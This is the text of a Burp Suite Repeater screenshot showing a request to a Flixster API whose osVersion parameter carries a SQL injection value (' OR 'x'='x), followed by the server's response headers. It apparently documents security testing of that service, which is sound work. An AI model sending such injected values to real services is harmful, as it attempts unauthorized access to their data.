 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Go Cancel < > Target: https://api.flixst... ?
Request
Raw Params Headers Hex
User-Agent:
FlixsteriOS/6.15 (iOS
7.0.4; en_US; iPad4)
&adu=3287e4cec788c7a319a
7bd38a3578ddd9e459230f67
14793771cd725fbee0caa9c
d287e89830272df0e772efe
4edb1ad&firstLaunch=141
5552750&visitType=insta
ll&ewm=15f90354b6661b21
1f19716f81f694a074ae49b
44a1bc41afc999aed839f81
aa&version=6.15&locale=
en_US&country=us&osVers
ion=7.0.4' OR
'x'='x&conn=6&deviceTyp
e=iPad4&screenResolutio
n=1536x2048&udt=3530696
? ... ... ... 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Nov 2014
12:10:26 GMT
Expires: Sat, 6 May
1995 12:00:00 GMT
Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
JSESSIONID=1C2439AE830F
7922C35BDE8B3FC50572;
Path=/; Secure;
HttpOnly
Content-Type:
text/javascript;charset
=ISO-8859-1
? ... ... ... 0 matches
Done 590 bytes | 1,253 millis